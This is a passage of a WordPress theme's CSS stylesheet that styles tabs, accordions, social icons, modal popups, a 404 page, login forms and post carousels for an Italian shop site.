padding: 30px 0;
width: 100%;
font-family: 'Open Sans', sans-serif;
font-size: 14px;
color: #8c8c8c;
line-height: 1.8;
}
.tabs .tab-content h2 {
font-size: 18px;
}
.tabs .tab-content .list li {
display: list-item;
}
.tabs .tab-content .reviews-title {
display: none;
}
.tabs.tabs-default {
border-bottom: none;
}
.tabs .tabs-nav {
width: 100%;
margin-bottom: 0;
}
.tabs .tabs-nav li {
display: inline-block;
list-style: none;
}
.tabs .tab-title,
.wpb_tabs .wpb_tabs_nav li a {
margin: 10px 30px 20px 0;
display: inline-block;
position: relative;
font: 14px/15px 'Open Sans', sans-serif;
font-weight: 500;
color: #999;
padding: 0 !important;
text-transform: uppercase;
}
.tabs .tab-title i,
.wpb_tabs .wpb_tabs_nav li a i {
padding-right: 10px;
}
.tabs .tab-title:hover,
.wpb_tabs .wpb_tabs_nav li a:hover {
color: #000;
}
.tabs .tab-title:hover,
.wpb_tabs .wpb_tabs_nav li a:hover,
.tabs .tab-title:focus,
.wpb_tabs .wpb_tabs_nav li a:focus {
text-decoration: none !important;
}
.tabs .tab-title:first-child,
.wpb_tabs .wpb_tabs_nav li a:first-child {
margin-left: 0 !important;
}
.tabs .tab-title:after,
.wpb_tabs .wpb_tabs_nav li a:after {
content: '';
display: block;
width: 1px;
height: 12px;
position: absolute;
right: -19px;
top: 2px;
}
.tabs .tab-title.lastItem:after,
.wpb_tabs .wpb_tabs_nav li a.lastItem:after {
display: none;
}
.tabs .tab-title.opened,
.wpb_tabs .wpb_tabs_nav li a.opened {
position: relative;
color: #3d3d3d;
}
.tabs .tab-title.opened:hover,
.wpb_tabs .wpb_tabs_nav li a.opened:hover {
text-decoration: none;
}
.tabs .tab-title.opened:after,
.wpb_tabs .wpb_tabs_nav li a.opened:after {
content: '';
display: block;
width: 100%;
height: 36px;
border-bottom: 3px solid #3d3d3d;
position: absolute;
top: 1px;
left: 0;
}
.wpb_tabs.faq-tabs .wpb_tabs_nav {
border-bottom: 1px solid #ddd;
margin-bottom: 30px;
}
.wpb_tab {
padding: 0 !important;
background-color: transparent !important;
}
.wpb_tabs .wpb_tabs_nav li {
background-color: transparent !important;
}
.wpb_tabs .wpb_tabs_nav {
border-bottom: 1px solid #ddd;
margin-bottom: 30px;
}
.wpb_tabs .wpb_tabs_nav li:focus {
outline: none;
}
.wpb_tabs .wpb_tabs_nav li.ui-tabs-active a {
color: #3d3d3d;
}
.wpb_tabs .wpb_tabs_nav li.ui-tabs-active a:after {
content: '';
display: block;
width: 100%;
height: 36px;
border-bottom: 3px solid #3d3d3d;
position: absolute;
top: 1px;
left: 0;
}
.single-product .tabs .tab-content ul {
padding-left: 20px;
}
.single-product .tabs .tab-content .comments-list {
padding-left: 0;
}
.faq-tabs {
border-bottom: none !important;
}
.faq-tabs .wpb_tour_tabs_wrapper {
width: 100%;
}
.tabs.accordion {
border: none;
width: 100%;
}
.tabs.accordion .comments-list li {
padding: 20px;
}
.tabs.accordion .comment-reply-link {
top: 40px !important;
}
.tabs.accordion li {
width: 100%;
}
.tabs.accordion li a {
padding: 20px 0 !important;
}
.tabs.accordion .tab-title,
.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header {
font: 14px/15px Georgia;
font-weight: 400;
color: #999;
display: block;
display: inline-block;
text-transform: uppercase;
width: 100%;
margin-top: -2px;
background-color: transparent;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
padding: 20px;
border: 1px solid #D5D5D5;
border-left: none;
border-right: none;
position: relative;
}
.tabs.accordion .tab-title:hover,
.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header:hover,
.tabs.accordion .tab-title:focus,
.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header:focus {
text-decoration: none !important;
color: #3d3d3d;
outline: none;
}
.tabs.accordion .tab-title:after,
.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header:after {
display: none;
}
.tabs.accordion .tab-title.opened:before,
.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header.opened:before {
position: static;
border-width: 0px !important;
}
.tabs.accordion .tab-title a,
.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a {
padding: 0;
}
.tabs.accordion .tab-title .ui-accordion-header-icon,
.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header .ui-accordion-header-icon {
display: none !important;
}
.wpb_content_element .wpb_accordion_wrapper .wpb_accordion_content {
float: left;
}
.tabs.accordion .tab-title:first-child {
margin-left: 0;
margin-right: 0;
}
.tabs.accordion .active a {
background: #F7F7F7;
cursor: default;
}
.tabs.accordion .tab-content {
margin-bottom: 0;
margin-top: 0 !important;
border: 1px solid #ddd !important;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
}
.tabs.accordion .tab-content .tab-content-inner {
padding: 20px;
}
.tabs.accordion .tab-title:before {
content: none;
}
.tabs.accordion .tab-title.opened {
color: #3D3D3D !important;
border-left: none;
border-right: none;
}
.tabs.accordion .tab-title {
border-left: none;
border-right: none;
padding-left: 0;
margin: 0;
margin-top: -1px;
}
.tabs.accordion .tab-content {
border: none !important;
padding: 0 !important;
}
.tabs.accordion .tab-content .tab-content-inner {
padding: 30px 0;
}
.left-bar,
.right-bar {
border: 1px solid #ddd;
width: 100%;
}
.left-bar .left-titles,
.right-bar .left-titles {
float: left;
height: 100%;
border-right: 1px solid #ddd;
width: 20%;
}
.left-bar .left-titles .tab-title-left,
.right-bar .left-titles .tab-title-left {
display: block;
padding: 20px 20px;
border-style: solid;
border-color: #ddd;
border-width: 1px 1px 0 0;
margin-right: -1px;
position: relative;
text-transform: uppercase;
z-index: 1;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
}
.left-bar .left-titles .tab-title-left:hover,
.right-bar .left-titles .tab-title-left:hover {
text-decoration: underline;
background-color: #FFF;
}
.left-bar .left-titles .tab-title-left i,
.right-bar .left-titles .tab-title-left i {
padding-right: 10px;
}
.left-bar .left-titles .tab-title-left.opened,
.right-bar .left-titles .tab-title-left.opened {
border-right: none;
}
.left-bar .left-titles .tab-title-left.opened:after,
.right-bar .left-titles .tab-title-left.opened:after {
content: '';
display: block;
width: 1px;
height: 100%;
background-color: #000;
position: absolute;
top: 0px;
left: -1px;
}
.left-bar .left-titles .tab-title-left.opened:before,
.right-bar .left-titles .tab-title-left.opened:before {
content: '';
display: block;
bottom: 50%;
left: 0;
margin-bottom: -4px;
border: solid transparent;
content: " ";
height: 0;
width: 0;
position: absolute;
pointer-events: none;
border-color: rgba(136, 183, 213, 0);
border-left-color: #000;
border-width: 4px 4px;
}
.left-bar .left-titles .tab-title-left:first-child,
.right-bar .left-titles .tab-title-left:first-child {
border-top: none;
}
.left-bar .left-titles .tab-title-left:last-child,
.right-bar .left-titles .tab-title-left:last-child {
border-bottom: 1px solid #ddd;
margin-bottom: -1px;
}
.left-bar .wpb_tabs_nav,
.right-bar .wpb_tabs_nav,
.left-bar .tabs-nav,
.right-bar .tabs-nav {
width: 30%;
float: left;
margin-bottom: 0;
border-bottom: none;
}
.left-bar .wpb_tabs_nav li,
.right-bar .wpb_tabs_nav li,
.left-bar .tabs-nav li,
.right-bar .tabs-nav li {
width: 100%;
margin-left: 0;
margin-right: 0;
border-bottom: 1px solid #e6e6e6;
border-top: none;
display: block;
}
.left-bar .wpb_tabs_nav li a,
.right-bar .wpb_tabs_nav li a,
.left-bar .tabs-nav li a,
.right-bar .tabs-nav li a {
display: block;
padding: 20px 30px !important;
border-style: solid;
border-color: #ddd;
font-size: 0.9285em;
z-index: 2;
border-width: 0 1px 0 0;
margin: 0;
margin-right: -1px;
position: relative;
text-transform: uppercase;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
}
.left-bar .wpb_tabs_nav li a:after,
.right-bar .wpb_tabs_nav li a:after,
.left-bar .tabs-nav li a:after,
.right-bar .tabs-nav li a:after {
display: none !important;
}
.left-bar .wpb_tabs_nav li.ui-tabs-active a,
.right-bar .wpb_tabs_nav li.ui-tabs-active a,
.left-bar .tabs-nav li.ui-tabs-active a,
.right-bar .tabs-nav li.ui-tabs-active a {
border-right-color: #fff;
}
.left-bar .wpb_tabs_nav li.ui-tabs-active a:after,
.right-bar .wpb_tabs_nav li.ui-tabs-active a:after,
.left-bar .tabs-nav li.ui-tabs-active a:after,
.right-bar .tabs-nav li.ui-tabs-active a:after {
display: none;
}
.left-bar .wpb_tabs_nav li:last-child,
.right-bar .wpb_tabs_nav li:last-child,
.left-bar .tabs-nav li:last-child,
.right-bar .tabs-nav li:last-child {
margin-bottom: -1px;
}
.left-bar .wpb_tab,
.right-bar .wpb_tab,
.left-bar .tab-content,
.right-bar .tab-content {
width: 70%;
float: left;
position: relative;
z-index: 1;
border-top: none;
padding: 30px 20px !important;
border-left: 1px solid #e6e6e6;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
}
.right-bar {
border: 1px solid #ddd;
width: 100%;
}
.right-bar .left-titles {
float: right;
margin-left: -1px;
border-left: 1px solid #ddd;
width: 20%;
position: relative;
z-index: 1;
}
.right-bar .left-titles .tab-title-left {
display: block;
padding: 20px 20px;
border-style: solid;
border-color: #ddd;
border-width: 1px 0 0 1px;
margin-left: -1px;
text-transform: uppercase;
position: relative;
}
.right-bar .left-titles .tab-title-left:hover {
text-decoration: underline;
background-color: #FFF;
}
.right-bar .left-titles .tab-title-left i {
padding-right: 10px;
}
.right-bar .left-titles .tab-title-left.opened {
border-left-color: #fff;
}
.right-bar .left-titles .tab-title-left.opened:after {
content: '';
display: block;
width: 1px;
height: 100%;
background-color: #000;
position: absolute;
top: 0px;
right: -1px;
}
.right-bar .left-titles .tab-title-left.opened:before {
content: '';
display: block;
bottom: 50%;
right: 0;
margin-bottom: -4px;
border: solid transparent;
content: " ";
height: 0;
width: 0;
position: absolute;
pointer-events: none;
border-color: rgba(136, 183, 213, 0);
border-right-color: #000;
border-width: 4px 4px;
}
.right-bar .left-titles .tab-title-left:first-child {
border-top: none;
}
.right-bar .left-titles .tab-title-left:last-child {
border-bottom: 1px solid #ddd;
margin-bottom: -1px;
}
.right-bar .wpb_tabs_nav,
.right-bar .tabs-nav {
float: right;
}
.right-bar .wpb_tabs_nav li.ui-tabs-active a,
.right-bar .tabs-nav li.ui-tabs-active a {
border-right-color: #e6e6e6;
border-left: 1px solid #FFF;
margin-left: -1px !important;
}
.right-bar .wpb_tabs_nav li.ui-tabs-active a:after,
.right-bar .tabs-nav li.ui-tabs-active a:after {
display: none;
}
.right-bar .wpb_tabs_nav li a,
.right-bar .tabs-nav li a {
border-left-width: 1px;
}
.right-bar .wpb_tab {
border-left: none;
border-right: 1px solid #e6e6e6;
}
.right-bar .tab-title {
display: none;
}
.right-bar .tab-content {
float: left !important;
margin: 0;
padding: 30px 20px 20px 20px !important;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
border-right: 1px solid #ddd;
border-left: none;
width: 70% !important;
min-height: 1px !important;
border-top: none;
position: relative;
right: -1px;
}
.sidebar-position-without .products-list .product-category a {
text-align: center;
}
.sidebar-position-without .tabs.right-bar .tab-content {
border-top: none;
}
.header-vertical-enable .sidebar-position-without .right-bar .left-titles {
width: 20% !important;
}
.header-vertical-enable .sidebar-position-without .tabs.right-bar .tab-content {
width: 80% !important;
}
.header-vertical-enable .sidebar-position-without .left-bar .left-titles {
width: 20% !important;
}
.header-vertical-enable .sidebar-position-without .tabs.left-bar .tab-content {
width: 80% !important;
}
.left-titles a:hover,
.tab-title-left:hover {
text-decoration: none !important;
color: #8a8a8a;
background: none !important;
}
.products-tabs {
text-align: center;
width: 100%;
border-bottom: none;
}
.products-tabs .wpb_tab {
padding: 2em 0 !important;
background-color: transparent !important;
}
.products-tabs .wpb_tabs_nav {
border-bottom: none;
margin-bottom: 0;
}
.products-tabs .wpb_tabs_nav li {
float: none !important;
display: inline-block;
background-color: transparent !important;
}
.products-tabs .wpb_tabs_nav li:focus {
outline: none;
}
.products-tabs .wpb_tabs_nav li > a {
font-size: 18px;
color: #999;
display: inline-block;
text-transform: none;
font-family: Georgia;
font-weight: 400;
position: relative;
margin-right: 15px;
padding: 0 !important;
}
.products-tabs .wpb_tabs_nav li > a:first-child {
margin-left: 15px !important;
}
.products-tabs .wpb_tabs_nav li.ui-tabs-active a {
color: #3d3d3d;
}
.products-tabs .wpb_tabs_nav li.ui-tabs-active a:after {
height: 22px;
border-bottom: 2px solid #afafaf;
}
.products-tabs .tab-title {
font-size: 18px;
text-transform: none;
margin-left: 15px;
margin-right: 15px;
}
.products-tabs .tab-title.opened:after {
height: 22px;
border-bottom: 2px solid #afafaf;
}
.products-tabs .tab-content {
border: none;
}
.products-tabs .products-grid {
border-bottom: none;
}
@media only screen and (max-width: 768px) {
.left-bar .wpb_tab {
width: 100%!important;
}
.right-bar .wpb_tab {
width: 100%!important;
}
.left-bar .tab-content {
width: 100%!important;
}
.right-bar .tab-content {
width: 100%!important;
}
}  .menu-social-icons li {
float: left;
margin-right: 14px;
position: relative;
list-style: none;
}
.menu-social-icons li a:focus {
outline: none;
}
.menu-social-icons li a i {
font-size: 18px;
color: #a8a8a8;
background-color: transparent;
-webkit-transition: color 0.2s ease-in-out;
-moz-transition: color 0.2s ease-in-out;
-ms-transition: color 0.2s ease-in-out;
-o-transition: color 0.2s ease-in-out;
transition: color 0.2s ease-in-out;
}
.menu-social-icons li a i:hover {
color: #222;
}
.menu-social-icons li a svg {
display: none;
}
.menu-social-icons i {
position: relative;
z-index: 2;
font-style: normal;
font-size: 16px;
background-color: #252525;
color: #FFF;
border-radius: 100%;
line-height: 26px;
text-align: center;
}
.menu-social-icons .ico-twitter {
display: block;
width: 28px;
height: 28px;
}
.menu-social-icons .ico-twitter:before {
content: "\f099";
font-family: FontAwesome;
}
.menu-social-icons .ico-facebook {
display: block;
width: 28px;
height: 28px;
}
.menu-social-icons .ico-facebook:before {
content: "\f09a";
font-family: FontAwesome;
}
.menu-social-icons .ico-youtube {
display: block;
width: 28px;
height: 28px;
}
.menu-social-icons .ico-youtube:before {
content: "\f167";
font-family: FontAwesome;
}
.menu-social-icons .ico-pinterest {
display: block;
width: 28px;
height: 28px;
}
.menu-social-icons .ico-pinterest:before {
content: "\f0d2";
font-family: FontAwesome;
}
.menu-social-icons .ico-google-plus {
display: block;
width: 28px;
height: 28px;
}
.menu-social-icons .ico-google-plus:before {
content: "\f0d5";
font-family: FontAwesome;
}
.menu-social-icons .ico-envelope {
display: block;
width: 28px;
height: 28px;
}
.menu-social-icons .ico-envelope:before {
content: "\f003";
font-family: FontAwesome;
}
.menu-social-icons .ico-skype {
display: block;
width: 28px;
height: 28px;
}
.menu-social-icons .ico-skype:before {
content: "\f17e";
font-family: FontAwesome;
}
.menu-social-icons .ico-instagram {
display: block;
width: 28px;
height: 28px;
}
.menu-social-icons .ico-instagram:before {
content: "\f16d";
font-family: FontAwesome;
}
.menu-social-icons .ico-linkedin {
display: block;
width: 28px;
height: 28px;
}
.menu-social-icons .ico-linkedin:before {
content: "\f0e1";
font-family: FontAwesome;
}  .emodal {
position: fixed;
top: 40%;
left: 0;
z-index: 20302;
visibility: hidden;
padding: 20px;
min-width: 320px;
max-width: 525px;
min-height: 140px;
width: 50%;
height: auto;
background: white;
opacity: 0;
border: 1px solid #e6e6e6;
-webkit-transition: all 0.3s ease-in-out;
-moz-transition: all 0.3s ease-in-out;
-ms-transition: all 0.3s ease-in-out;
-o-transition: all 0.3s ease-in-out;
transition: all 0.3s ease-in-out;
background-repeat: no-repeat;
background-position: center center;
box-sizing: border-box;
-moz-box-sizing: border-box;
-webkit-box-sizing: border-box;
}
.emodal-border {
position: absolute;
left: 0;
top: 0;
right: 0;
bottom: 0;
box-sizing: border-box;
}
.emodal.eloading {
background: #ffffff url(//www.sobifils.it/wp-content/themes/classico/images/loading.gif) no-repeat center center;
}
.emodal.eloading .close-modal {
display: none;
}
.emodal.shown ~ .wrapper {
filter: blur(3px);
-webkit-transition: all 0.3s ease-in-out;
-moz-transition: all 0.3s ease-in-out;
-ms-transition: all 0.3s ease-in-out;
-o-transition: all 0.3s ease-in-out;
transition: all 0.3s ease-in-out;
-webkit-filter: blur(3px);
-moz-filter: blur(3px);
}
.emodal.shown {
left: 50%;
-webkit-transform: translateX(-48%);
-moz-transform: translateX(-48%);
-ms-transform: translateX(-48%);
-o-transform: translateX(-48%);
transform: translateX(-48%);
-webkit-backface-visibility: hidden;
-moz-backface-visibility: hidden;
backface-visibility: hidden;
}
.emodal-overlay.with-transitions {
-webkit-transition: all 0.3s ease-in-out;
-moz-transition: all 0.3s ease-in-out;
-ms-transition: all 0.3s ease-in-out;
-o-transition: all 0.3s ease-in-out;
transition: all 0.3s ease-in-out;
}
.emodal.with-transitions {
-webkit-transition: all 0.3s ease-in-out;
-moz-transition: all 0.3s ease-in-out;
-ms-transition: all 0.3s ease-in-out;
-o-transition: all 0.3s ease-in-out;
transition: all 0.3s ease-in-out;
}
.emodal-overlay.shown,
.emodal.shown {
visibility: visible;
opacity: 1;
}
.emodal-overlay.shown {
opacity: 0.8;
}
.emodal .close-modal {
width: 30px;
height: 30px;
line-height: 28px;
top: -45px;
right: 0px;
cursor: pointer;
background-color: #3d3d3d !important;
position: absolute;
background-image: url(//www.sobifils.it/wp-content/themes/classico/images/icons-sprite.png) !important;
background-repeat: no-repeat;
background-position: -30px -67px !important;
text-decoration: none;
text-align: center;
opacity: 0.6;
color: white;
font-style: normal;
font-size: 20px;
font-family: Arial, Baskerville, monospace;
}
.emodal .close-modal i {
font-family: Arial, Baskerville, monospace;
}
.emodal .close-modal i:before {
content: "";
font-family: Arial, Baskerville, monospace;
}
.close {
font-size: 30px;
font-weight: normal;
}
.emodal .close-modal:hover {
opacity: 0.8;
}
.emodal-overlay {
position: fixed;
top: 0;
left: 0;
z-index: 20301;
visibility: hidden;
width: 100%;
height: 100%;
background-color: #FFF;
opacity: 0.8;
-webkit-transition: all 0.3s ease-in-out;
-moz-transition: all 0.3s ease-in-out;
-ms-transition: all 0.3s ease-in-out;
-o-transition: all 0.3s ease-in-out;
transition: all 0.3s ease-in-out;
}
.emodal .emodal-title {
margin-bottom: 5px;
font-size: 16px;
}
.emodal .emodal-text {
float: right;
width: 75%;
position: relative;
z-index: 1;
}
.emodal.emodal-image-none .emodal-text {
width: 100%;
}
.emodal img {
float: left;
max-width: 20%;
}
.emodal .emodal-text h3 {
margin-bottom: 10px;
}
.emodal .emodal-text .btn {
margin-right: 15px;
margin-top: 20px;
float: left;
border: none !important;
font-family: 'Open Sans', sans-serif;
-webkit-transition: color 0.2s, background-color 0.2s, opacity 0.2s;
-moz-transition: color 0.2s, background-color 0.2s, opacity 0.2s;
-ms-transition: color 0.2s, background-color 0.2s, opacity 0.2s;
-o-transition: color 0.2s, background-color 0.2s, opacity 0.2s;
transition: color 0.2s, background-color 0.2s, opacity 0.2s;
}
.emodal .emodal-text .button:last-child {
margin-right: 0;
padding-right: 30px;
}
.modal-header h3 {
margin: 0;
font-size: 18px !important;
line-height: 20px !important;
}
.emodal .emodal-text .button span {
position: relative;
}
.emodal .emodal-text .button:last-child span:after {
content: "";
background: url(//www.sobifils.it/wp-content/themes/classico/images/arrow-right-white.png) no-repeat center center;
width: 9px;
height: 17px;
position: absolute;
top: -1px;
right: -19px;
}  .error404 {
text-align: center;
}
.error404 .top-bar {
background-color: #000;
}
.error404 .header-wrapper .tbs.blog-description,
.error404 .header-wrapper .navbar-right {
color: #737373;
}
.error404 .bc-type-8 {
padding-top: 120px !important;
}
.error404 .bc-type-8 .container {
display: none;
}
.error404 footer {
text-align: left;
}
.error404 .page-404 {
margin-top: 100px;
margin-bottom: 100px;
}
.error404 .page-404 h1 {
font-size: 30px;
font-weight: 300;
text-transform: none;
}
.error404 .page-404 .largest {
font-size: 200px;
font-weight: 300;
line-height: 190px;
}
.error404 .page-404 p {
font-size: 16px;
}
.error404 .page-404 .form-horizontal {
width: 100%;
display: inline-block;
margin-bottom: 30px;
}
.error404 .page-404 .form-group.has-border {
display: inline-block;
margin: 0;
}
.error404 .page-404 .form-group.form-button {
display: inline-block;
margin: 0;
position: relative;
top: -16px;
}
.error404 .page-404 .form-group.form-button button {
height: 39px;
}
.error404 .page-404 .col-xs-10 {
width: 350px;
}
.error404 .page-404 .form-control {
width: 300px;
margin: 0 auto;
}  .login-form h3,
.register h3,
.lost_reset_password h3 {
font-size: 16px;
font-weight: 600;
padding-bottom: 15px;
margin-bottom: 20px;
letter-spacing: 1px;
border-bottom: 1px solid #e6e6e6;
}
.login-form .form-row,
.register .form-row,
.lost_reset_password .form-row {
float: none;
display: inline-block;
width: 100%;
}
.login-form label.inline,
.register label.inline,
.lost_reset_password label.inline {
float: left;
width: 100%;
margin-top: 10px;
display: inline-block;
}
.login-form input,
.register input,
.lost_reset_password input {
font-size: 14px;
}
.lost_reset_password .form-row {
width: 50%;
}
.lost_reset_password .form-row .button {
float: left;
line-height: 40px;
width: auto;
padding: 0 28px;
letter-spacing: 1px;
}
form.login input[type="submit"] {
width: auto;
line-height: 40px;
height: 40px;
padding: 0 28px !important;
font-size: 13px;
letter-spacing: 1px;
}
.register .button.big {
width: auto;
}
.login .lost-password {
line-height: 40px;
margin-bottom: 0;
font-size: 14px;
}
.quick-view-popup {
background-color: #FFF !important;
width: 90%;
max-width: 800px;
margin: 0 auto;
position: relative;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
border: 1px solid #e6e6e6;
}
.quick-view-popup.without-content {
max-width: 400px;
}
.quick-view-popup.without-content .product-images {
width: 100%;
}
.quick-view-popup.without-content .product-information {
display: none;
}
.quick-view-popup .image-none .product-information {
padding-left: 40px;
padding-right: 40px;
padding-bottom: 15px;
}
.quick-view-popup .images img {
width: 100%;
height: auto;
}
.quick-view-popup .main-image-slider {
margin-bottom: 0;
}
.quick-view-popup .product-info {
margin-bottom: 0;
}
.quick-view-popup .product-name {
margin-bottom: 0;
}
.quick-view-popup .button {
float: left !important;
}
.quick-view-popup .product-images,
.quick-view-popup .product-images-slider {
margin-bottom: 0;
}
.quick-view-popup .product-lightbox-btn {
display: none;
}
.quick-view-popup .yith-wcwl-add-button {
float: left;
}
.quick-view-popup .product-content {
margin-bottom: 0;
}
.quick-view-popup .product-navigation {
display: none;
}
.quick-view-popup .product-information {
padding-top: 25px;
padding-right: 45px;
margin-bottom: 0;
}
.quick-view-popup .product-information h4.meta-title {
font-size: 16px;
color: #000;
font-weight: 400;
padding-bottom: 10px;
line-height: 1.3;
margin-bottom: 15px;
border-bottom: 1px solid #e6e6e6;
}
.quick-view-popup .product-information .cart button[type="submit"] {
width: auto !important;
}
.quick-view-popup .product-information .menu-social-icons {
width: auto;
float: right;
}
.quick-view-popup .product-information .show-full-details {
display: inline-block;
line-height: 30px;
float: left;
text-transform: uppercase;
}
.quick-view-popup .product-information .star-rating {
margin: 10px 0 0 0;
}
.quick-view-popup .product-information .cart {
padding-bottom: 20px;
}
.quick-view-popup .product-information .price {
font-size: 22px;
}
.quick-view-popup .product-information .price del {
color: #8a8a8a;
}
.quick-view-popup .product-information .price del span {
color: #8a8a8a;
font-size: 22px;
}  span.dropcap {
font-size: 60px;
line-height: 60px;
padding-right: 10px;
float: left;
color: #3d3d3d;
}
span.dropcap.dark {
margin-right: 10px;
padding: 10px;
color: #FFF;
background-color: #3d3d3d;
}  .posts-carousel .post-item .post-thumb {
margin-bottom: 20px;
}
.posts-carousel .post-item .post-thumb a {
position: relative;
display: block;
}
.posts-carousel .post-item .post-thumb a:before {
content: "";
position: absolute;
left: 0;
top: 0;
width: 100%;
height: 100%;
background-color: #202020;
opacity: 0;
-webkit-transition: opacity 0.25s ease-in-out;
-moz-transition: opacity 0.25s ease-in-out;
-ms-transition: opacity 0.25s ease-in-out;
-o-transition: opacity 0.25s ease-in-out;
transition: opacity 0.25s ease-in-out;
}
.posts-carousel .post-item .post-thumb a:after {
content: "";
display: block;
position: absolute;
width: 25px;
height: 25px;
left: 50%;
opacity: 0;
z-index: 1;
top: 50%;
margin-left: -12px;
margin-top: -12px;
background-image: url(//www.sobifils.it/wp-content/themes/classico/images/hover-cross.png);
background-position: center center;
-webkit-transition: all 0.25s ease-in-out;
-moz-transition: all 0.25s ease-in-out;
-ms-transition: all 0.25s ease-in-out;
-o-transition: all 0.25s ease-in-out;
transition: all 0.25s ease-in-out;
}
.posts-carousel .post-item .post-thumb a:hover:before {
opacity: 0.7;
}
.posts-carousel .post-item .post-thumb a:hover:after {
opacity: 1;
}
.posts-carousel .post-item h2.post-title {
font-size: 16px;
font-weight: 600;
margin-bottom: 10px;
line-height: 1.6;
}
.posts-carousel .post-item .meta-post {
margin-bottom: 25px;
text-transform: uppercase;
position: relative;
}
.posts-carousel .post-item .meta-post span {
color: #8a8a8a;
padding: 0 2px 0 0;
display: inline-block;
}
.posts-carousel .post-item .meta-post span:after {
content: "/";
padding-left: 5px;
}
.posts-carousel .post-item .meta-post span:first-child {
padding-left: 0;
}
.posts-carousel .post-item .meta-post span:last-child:after {
display: none;
}
.posts-carousel .post-item .meta-post span a {
color: #8a8a8a;
}
.posts-carousel .post-item .meta-post span a:hover {
color: #3d3d3d;
}
.posts-carousel .post-item .meta-post:after {
content: "";
position: relative;
display: block;
bottom: -15px;
left: 0;
width: 35px;
height: 2px;
background-color: #e4e4e4;
}
.posts-carousel .post-item .entry-content {
line-height: 1.8;
margin-bottom: 10px;
}
.posts-carousel .post-item .vc_read_more {
text-transform: uppercase;
display: block;
margin-bottom: 10px;
}
.posts-carousel .post-item.post-format-quote .entry-content {
border-left: 3px solid #eee;
padding-left: 10px;
}
.posts-carousel .post-item.post-format-quote .vc_read_more {
padding-left: 13px;
}
.posts-carousel.carousel-design-2 .post-item {
border: 1px solid #e4e4e4;
padding-bottom: 30px;
}
.posts-carousel.carousel-design-2 .post-item h2.post-title {
padding: 10px 30px 0 30px;
}
.posts-carousel.carousel-design-2 .post-item .meta-post,
.posts-carousel.carousel-design-2 .post-item .entry-content {
padding: 0 30px;
}
.posts-carousel.carousel-design-2 .post-item.post-format-quote .entry-content {
border-left: none;
}
.posts-carousel.carousel-design-3 .post-item {
position: relative;
}
.posts-carousel.carousel-design-3 .post-item .meta-post {
position: static;
}
.posts-carousel.carousel-design-3 .post-item .meta-post span:nth-child(2):after {
display: none;
}
.posts-carousel.carousel-design-3 .post-item .category-list {
position: absolute;
top: 30px;
right: 0;
background-color: #8a8a8a;
padding: 8px 15px;
}
.posts-carousel.carousel-design-3 .post-item .category-list a {
color: #FFF;
font-weight: 600;
}
.posts-carousel.carousel-design-3 .post-item .category-list a:hover {
color: #FFF;
text-decoration: underline;
}
.posts-carousel.carousel-design-3 .post-item.post-format-quote .category-list {
position: static;
background: none;
padding: 0;
}
.posts-carousel.carousel-design-3 .post-item.post-format-quote .category-list a {
color: #8a8a8a;
}
.posts-carousel.carousel-design-3 .post-item.post-format-quote .category-list a:hover {
color: #8a8a8a;
}
.posts-design-1 .vc_gitem-zone,
.posts-design-4 .vc_gitem-zone,
.posts-design-2 .vc_gitem-zone {
background-color: transparent !important;
}
.posts-design-1 .vc_gitem-zone .vc_btn,
.posts-design-4 .vc_gitem-zone .vc_btn,
.posts-design-2 .vc_gitem-zone .vc_btn,
.posts-design-1 .vc_gitem-zone .vc_btn3-container a,
.posts-design-4 .vc_gitem-zone .vc_btn3-container a,
.posts-design-2 .vc_gitem-zone .vc_btn3-container a {
border: none;
color: #000 !important;
text-transform: none;
border-radius: 0;
font-family: 'Open Sans', sans-serif;
background-color: transparent;
font-size: 14px;
font-weight: 400;
padding: 0 !important;
line-height: 15px !important;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
margin-top: 0 !important;
}
.posts-design-1 .vc_gitem-zone .vc_btn:hover,
.posts-design-4 .vc_gitem-zone .vc_btn:hover,
.posts-design-2 .vc_gitem-zone .vc_btn:hover,
.posts-design-1 .vc_gitem-zone .vc_btn3-container a:hover,
.posts-design-4 .vc_gitem-zone .vc_btn3-container a:hover,
.posts-design-2 .vc_gitem-zone .vc_btn3-container a:hover,
.posts-design-1 .vc_gitem-zone .vc_btn:focus,
.posts-design-4 .vc_gitem-zone .vc_btn:focus,
.posts-design-2 .vc_gitem-zone .vc_btn:focus,
.posts-design-1 .vc_gitem-zone .vc_btn3-container a:focus,
.posts-design-4 .vc_gitem-zone .vc_btn3-container a:focus,
.posts-design-2 .vc_gitem-zone .vc_btn3-container a:focus {
color: #8a8a8a !important;
background-color: transparent;
}
.posts-design-1 .vc_gitem-zone .vc_gitem-post-data,
.posts-design-4 .vc_gitem-zone .vc_gitem-post-data,
.posts-design-2 .vc_gitem-zone .vc_gitem-post-data {
margin-bottom: 0 !important;
}
.posts-design-1 .vc_gitem-zone .vc_gitem-post-data p,
.posts-design-4 .vc_gitem-zone .vc_gitem-post-data p,
.posts-design-2 .vc_gitem-zone .vc_gitem-post-data p {
margin-bottom: 10px !important;
}
.posts-design-1 .vc_gitem-zone .vc_custom_heading h4,
.posts-design-4 .vc_gitem-zone .vc_custom_heading h4,
.posts-design-2 .vc_gitem-zone .vc_custom_heading h4 {
font-size: 16px;
line-height: 24px;
position: relative;
margin-bottom: 20px;
}
.posts-design-1 .vc_gitem-zone .vc_custom_heading h4:before,
.posts-design-4 .vc_gitem-zone .vc_custom_heading h4:before,
.posts-design-2 .vc_gitem-zone .vc_custom_heading h4:before {
content: "";
position: absolute;
left: 0;
bottom: -10px;
display: block;
width: 35px;
height: 2px;
background-color: #e4e4e4;
}
.posts-design-1 .vc-gitem-zone-height-mode-auto:before,
.posts-design-4 .vc-gitem-zone-height-mode-auto:before,
